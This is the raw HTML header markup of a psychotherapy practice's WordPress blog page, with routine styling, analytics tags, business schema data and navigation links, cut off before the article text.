<link rel="alternate" type="application/rss+xml" title="Lukin Center for Psychotherapy &raquo; Feed" href="https://www.lukincenter.com/feed/" />


<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>












<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-84233f2a-c7e7-4415-87a0-f01188c5dccc) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>



<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="post_loadmore-js-extra">
/* <![CDATA[ */
var post_loadmore_params = {"ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","current_page":"1","max_page":"0","security":"9aa1258f58"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/loadmore.js?ver=6.8.3" id="post_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://www.lukincenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lukincenter.com/wp-json/wp/v2/posts/1205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lukincenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lukincenter.com/?p=1205' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lukincenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lukincenter.com%2Fthe-most-important-traits-to-look-for-in-a-therapist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lukincenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lukincenter.com%2Fthe-most-important-traits-to-look-for-in-a-therapist%2F&#038;format=xml" />
<script data-cfasync="false" async src="//556977.tctm.co/t.js"></script><link rel="pingback" href="https://www.lukincenter.com/xmlrpc.php" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Lukin Center",
  "image": "https://lukincenter.com/wp-content/uploads/logo-1.png",
  "@id": "https://lukincenter.com/wp-content/uploads/logo-1.png#LOGO",
  "url": "https://lukincenter.com/",
  "telephone": "(201) 409-0345",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "80 River St Suite 302",
    "addressLocality": "Hoboken",
    "addressRegion": "NJ",
    "postalCode": "07030",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.7361711,
    "longitude": -74.0293311
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Sunday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "21:00"
  },
  "sameAs": [
    "https://www.facebook.com/LukinCenter/",
    "https://twitter.com/LukinCenter",
    "https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA",
    "https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ",
    "https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true"
  ] 
}
</script><meta name="generator" content="Elementor 3.32.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style></style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CPK454');</script>
<!-- End Google Tag Manager -->
<script src="https://analytics.ahrefs.com/analytics.js" data-key="zf+8zvFjsxhPN7p/O3b/Gw" async></script><link rel="icon" href="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-512x480.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-512x480.png" />
<meta name="msapplication-TileImage" content="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-512x480.png" />
		<style type="text/css" id="wp-custom-css">
			.before-header-widget ul.menu li.ukraine a{
	background-image: var(--wpr-bg-80d3bb3c-bdb7-4d77-8e5f-e4d02140d6f9);
    background-size: 28px auto;
    background-repeat: no-repeat;
    padding-left: 52px;
    background-position: 16px center;
}


/* ss- 2023-02-24 */
.work-list.wp-block-group {
	margin: 0;
}

.work-list.wp-block-group .wp-block-group__inner-container{
	padding: 0 0 48px;
	margin: 0;
}

article.post-2202 {
    padding: 30px 0;
}
.inner-sub{
	margin-left: 60px;
}

/* ss - 2024 - 02-08 */
.form-section.page-section {
	padding: 0 10px !important;
}

.people—grid .person .caption {
    text-align: center !important;
}

.location_sec--program .location_card img {
	width: 100%;
}

.camp_page {
	color: #337aae;
}

.camp_page:hover {
	color:#FF855F;
}


.blog_card figure img {
    max-height: 220px !important;
    object-fit: cover;
    min-height: 220px;
	width: 100%;
}

.popup_wrap {
/* 	height: 83vh; */
	max-height: 97vh;
}

@media (min-width: 1200px) {
body.home .block-health-treatment .wp-block-column h2.has-text-color{
	white-space: nowrap;
}
}

.block-addiction-form{
	position: relative;
	z-index: 11;
	margin-top: -64px;
	box-shadow: 8px 8px 42px 0 rgba(0, 0, 0, 0.1);
}

section.psychology_program.program--alt .intro_card.border_box {
    padding-left:15px !important;
}


@media (min-width: 992px){
		.block-addiction-form{
		  box-shadow: none;
	  }
}

@media (min-width: 1105px){
	.block-addiction-form iframe {
		min-height: 224px;
	}
}
.before-header {
  min-height: 35px;
}
.before-header .search-form {
  min-width: 30%;
}

.page-template-tpl-executive-mental-wellness .passionate_experts .col-md-6 {
	flex: 100%;
	max-width: 100%;
	margin: 0 auto;
}

@media (min-width: 992px) {
	.page-template-tpl-executive-mental-wellness .passionate_experts .col-md-6 {
		flex: 80%;
		max-width: 80%;
	}

	.passionate_experts .intro {
        max-width: 75%;
    }
}

/*Footer Locations New Layout*/



ul#menu-locations>li {
      float: none;
    padding: 10px 18px;
    border: 1px solid rgba(248, 248, 248, 0.2);
    border-radius: 10px;
	  display: block;
    margin-bottom: 15px;
}
ul#menu-locations ul.sub-menu {
    display: block;
}
ul#menu-locations .menu-item-text {
       text-indent: unset !important;
    height: auto;
    vertical-align: top;
    width: calc(100% - 20px);
}


ul#menu-locations svg.svg-icon {
       margin-right: 6px;
    vertical-align: top;
    margin-top: 3px;
	max-width: 14px;
	    fill: #fff;
    color: #fff;
    opacity: 1;
}
.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon .svg-icon{
	fill: #fff;
}
ul#menu-locations ul.sub-menu {
    display: block;
    margin: 5px 0 0 0;
}

ul#menu-locations li a {
    display: flex;
    width: 100%;
    flex-direction: column;
    flex-direction: row;
}

ul#menu-locations ul.sub-menu li {
    float: none;
}
.footer-widgets .footer-widget-area ul.menu .menu-item a{
	color: #fff;
}
.footer-widgets .footer-widget-area ul.menu .menu-item a:hover{
	color: rgba(255, 255, 255, 0.6);
}

@media (min-width: 768px){
	.footer-widgets .footer-widget-area {
    width: 65%;
}
.footer-widgets .footer-widget-area:first-child {
    width: 15%;
}
.footer-widgets .footer-widget-area:last-child {
    width: 20%;
}
	ul#menu-locations {
    column-count: 2;
}
	ul#menu-locations>li {
    margin-bottom: 18px;
		        width: calc(100% - 8px);
        margin-right: 0;
		overflow: hidden;
}
}

.home #locations-we-serve {
	background-color: #f7f7f7;
}

.home .text-below-map {
	color: #41617A;
}

/* 2024-10-07 */

@media(min-width: 768px){ 
	.psychology_program .btn_wrap .btn:nth-child(2) {
			margin-left: 15px;
	}
}

/*Instagram layout*/
#sb_instagram .sbi_photo_wrap:hover .sbi_link {
    left: 15px;
    top: 15px;
    right: 15px;
    width: auto;
    bottom: 15px;
}

#sb_instagram .sbi_photo_wrap:hover:after {
    content: '';
    position: absolute;
    background: #000;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

#sb_instagram .sbi_photo_wrap:after {
    transition: all 0.3s;
}

#sb_instagram .sbi_photo_wrap .sbi_link .sbi_link_area {
    font-size: 16px !important;
}

#sb_instagram .sbi_username a {
    font-size: 0;
    color: #fff;
    display: inline-block;
    padding: 9px 25px;
    background-color: #FF8560;
    text-transform: uppercase;
}

#sb_instagram .sbi_username a:after {
    content: 'Follow';
    font-size: 14px;
    display: inline-block;
}

#sb_instagram .sbi_username {
    display: flex;
    justify-content: space-between;
    padding: 0 10px;
    align-items: center;
}

#sb_instagram .sbi_username:before {
    content: '';
    background: var(--wpr-bg-5773c199-5d9c-489f-8cbe-dfa7448402a8) no-repeat left center;
    height: 40px;
    width: 85px;
    display: inline-block;
    background-size: 100%;
}

#sb_instagram .sbi_link .sbi_hover_caption_wrap {
    font-size: 18px;
    padding: 10px;
    margin-top: 10px;
	line-height: 1.3;
}
.people—grid .person .title {
    font-weight: bold;
    font-size: 11px !important;
}

.passionate_experts .row {
    justify-content: center;
}

.wp-block-columns .custom-content-margin {
	margin-left: 5px !important
}

a {
    color: #337aae;
}

.header-top__left p:last-child{
	margin-bottom: 0;
}

.bg-blue.therapy-block .offset-media picture {
	height: auto; 
	padding-top: 25%;
}

.therapy-block picture {
	border: none;
}
.wp-block-group.icon-right {
    background: none !important;
}


.header-top__wrapper {
	align-items: center;
}

.header-top__left {
	font-size: 12px;
}

@media(min-width: 1350px) {
	.header-top__left {
		font-size: 13px;
	}
}

.popup-onload .popup_wrap {
	max-width: 520px;
	overflow: auto;
}

ul.menu .sub-menu-wrapper .wrap {
	display: block;
}

/* SS 03-04-25(dev), 03-32-25(live) Starts*/
li#menu-item-234 .sub-menu-wrapper,
ul.menu .sub-menu-wrapper {
	column-count: auto;
}

ul.menu .sub-menu-wrapper .menu-item {
	position: relative;
}

ul.menu .sub-menu-wrapper .menu-item .sub-menu-wrapper {
	left: 100%;
	white-space: nowrap;
	top: 0;
}
/* SS 03-04-25(dev), 03-32-25(live) Ends*/
@media(min-width: 576px){
	.col_lists {
		column-count: inherit !important;
		display: flex;
		flex-wrap: wrap;
		gap: 15px;
	}
	
	.col_lists li {
		width: calc(50% - 15px);
	} 
}

/* 15th April 2025 */
ul.menu .menu-item.columns-1 .sub-menu-wrapper .sub-menu {
	column-count: auto;
}
.call_btn a:before {
    content: '';
    background-image: var(--wpr-bg-bbce5e89-236a-4f46-8ea8-0ac0dd895abf);
	width: 12px;
	height: 12px;
	display: inline-block;
	margin-right: 7px;
}
ul.menu a {
    padding: 33px 7px;
}

@media only screen and (max-width: 1099px)
{
	.main-menu ul.menu a {
    padding-left: 2px !important;
    padding-right: 3px !important;
}
}

/*April 22 */
.page-id-1564 .photo—grid .photo-grid-image .svg-icon {
  top: 61%;
	padding: 10px;
	height: 80px;
	width: 80px;
}

@media(max-width: 781px) {
	.page-id-1564 .borders .wp-block-column {
		margin: 0 0 15px 0 !important;
		max-width: 100% !important;
	}
	.borders {
		margin-bottom: 0 !important;
	}
}

@media(max-width: 640px) {
	.page-id-1564 .photo—grid .photo-grid-image .svg-icon {
	height: 65px;
	width: 65px;
		top: 64%;
 }
}

/*6th may 2025 */
@media(min-width: 1200px) {
		.page-template-tpl-sports-performance-program section.passionate_experts .col-md-6 {
				width: 33.33%;
				flex-basis: 33.33%;
		}
}

/* Method 1: Hide the popup wrapper */
.popup_wrap,
.popup-onload,
.popup-onload .popup_wrap {
    display: none !important;
    visibility: hidden !important;
    opacity: 0 !important;
}

/*Mobile javascript display may 18 2025*/
@media (max-width: 768px) {
    .custom-inserted-section {
        display: block !important;
        visibility: visible !important;
    }
    
    .custom-inserted-section * {
        display: block !important;
        visibility: visible !important;
    }
}

.my-video {
    width: 560px !important;
    height: 315px !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.before-footer-widgets{--wpr-bg-3c4540a5-437a-48b7-ae46-697e24bd0185: url('https://www.lukincenter.com/wp-content/themes/beacon/assets/images/bg-before-footer-widgets.jpg');}.popup-content:after{--wpr-bg-40a78d0c-2f06-4317-9b19-77013970ddd0: url('https://www.lukincenter.com/wp-content/uploads/popup_vector_bg.png');}.call_btn a:before{--wpr-bg-a241137f-1df1-4d53-a202-6fd9b3f2df67: url('https://www.lukincenter.com/wp-content/uploads/phone_icon.png');}.rll-youtube-player .play{--wpr-bg-84233f2a-c7e7-4415-87a0-f01188c5dccc: url('https://www.lukincenter.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}#sb_instagram .sbi_username:before{--wpr-bg-5773c199-5d9c-489f-8cbe-dfa7448402a8: url('https://lukincenter.smartwebsitedesign.com/wp-content/uploads/logo-1.png');}.before-header-widget ul.menu li.ukraine a{--wpr-bg-80d3bb3c-bdb7-4d77-8e5f-e4d02140d6f9: url('https://lukincenter.com/wp-content/themes/beacon/assets/images/ukraine.jpg');}.call_btn a:before{--wpr-bg-bbce5e89-236a-4f46-8ea8-0ac0dd895abf: url('https://www.lukincenter.com/wp-content/uploads/phone_icon.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".before-footer-widgets","style":".before-footer-widgets{--wpr-bg-3c4540a5-437a-48b7-ae46-697e24bd0185: url('https:\/\/www.lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/bg-before-footer-widgets.jpg');}","hash":"3c4540a5-437a-48b7-ae46-697e24bd0185","url":"https:\/\/www.lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/bg-before-footer-widgets.jpg"},{"selector":".popup-content","style":".popup-content:after{--wpr-bg-40a78d0c-2f06-4317-9b19-77013970ddd0: url('https:\/\/www.lukincenter.com\/wp-content\/uploads\/popup_vector_bg.png');}","hash":"40a78d0c-2f06-4317-9b19-77013970ddd0","url":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/popup_vector_bg.png"},{"selector":".call_btn a","style":".call_btn a:before{--wpr-bg-a241137f-1df1-4d53-a202-6fd9b3f2df67: url('https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png');}","hash":"a241137f-1df1-4d53-a202-6fd9b3f2df67","url":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-84233f2a-c7e7-4415-87a0-f01188c5dccc: url('https:\/\/www.lukincenter.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"84233f2a-c7e7-4415-87a0-f01188c5dccc","url":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":"#sb_instagram .sbi_username","style":"#sb_instagram .sbi_username:before{--wpr-bg-5773c199-5d9c-489f-8cbe-dfa7448402a8: url('https:\/\/lukincenter.smartwebsitedesign.com\/wp-content\/uploads\/logo-1.png');}","hash":"5773c199-5d9c-489f-8cbe-dfa7448402a8","url":"https:\/\/lukincenter.smartwebsitedesign.com\/wp-content\/uploads\/logo-1.png"},{"selector":".before-header-widget ul.menu li.ukraine a","style":".before-header-widget ul.menu li.ukraine a{--wpr-bg-80d3bb3c-bdb7-4d77-8e5f-e4d02140d6f9: url('https:\/\/lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/ukraine.jpg');}","hash":"80d3bb3c-bdb7-4d77-8e5f-e4d02140d6f9","url":"https:\/\/lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/ukraine.jpg"},{"selector":".call_btn a","style":".call_btn a:before{--wpr-bg-bbce5e89-236a-4f46-8ea8-0ac0dd895abf: url('https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png');}","hash":"bbce5e89-236a-4f46-8ea8-0ac0dd895abf","url":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-1205 single-format-standard wp-custom-logo wp-theme-genesis wp-child-theme-beacon header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible elementor-default elementor-kit-7318" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CPK454"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-rocket-location-hash="0618d851ce5ae792f527e16bbc8f30f9" class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#main-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div data-rocket-location-hash="cc27248065d318e4607b9d82297d3654" class="header">		<div data-rocket-location-hash="e289162d27d5b9ad35dcaa03044e1a45" class="before-header header-top">
				<div class="wrap">
					<div class="header-top__wrapper">					<div class="header-top__left"><p style="text-align: center;">Our Dialectical Behavior Therapy Group has started! Call or email <a href="mailto:info@lukincenter.com">info@lukincenter.com</a> to learn more.</p>
</div>					<div class="header-top__right">	<form class="search-form" method="get" action="https://www.lukincenter.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search..." itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.lukincenter.com/?s={s}" itemprop="target"></form><button class="search-toggle" aria-label="Search" aria-pressed="false"><svg aria-label="Search icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg><span>Search</span></button></div>
					</div>
				</div>
			</div><header data-rocket-location-hash="e2116d5e4d1bf4488200189e743d19b7" class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.lukincenter.com/" class="custom-logo-link" rel="home"><img width="296" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20296%20100'%3E%3C/svg%3E" class="custom-logo" alt="Lukin Center for Psychotherapy" decoding="async" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/logo-r-l-r.png" /><noscript><img width="296" height="100" src="https://www.lukincenter.com/wp-content/uploads/logo-r-l-r.png" class="custom-logo" alt="Lukin Center for Psychotherapy" decoding="async" /></noscript></a><p class="site-title" itemprop="headline">Lukin Center for Psychotherapy</p></div><button class="menu-toggle" aria-label="Menu" aria-pressed="false"><span>Open Menu</span></button><div class="main-menu"><a href="https://www.lukincenter.com/" class="custom-logo-link" rel="home"><img width="296" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20296%20100'%3E%3C/svg%3E" class="custom-logo" alt="Lukin Center for Psychotherapy" decoding="async" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/logo-r-l-r.png" /><noscript><img width="296" height="100" src="https://www.lukincenter.com/wp-content/uploads/logo-r-l-r.png" class="custom-logo" alt="Lukin Center for Psychotherapy" decoding="async" /></noscript></a><button class="menu-close menu-toggle" aria-label="Menu" aria-pressed="false"><span>Close Menu</span></button><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-238" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/about/" itemprop="url"><span itemprop="name">About</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us" class="icon-menu connect-menu js-superfish"><li id="menu-item-208" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li id="menu-item-209" class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li id="menu-item-210" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li id="menu-item-211" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li id="menu-item-212" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li id="menu-item-1557" class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
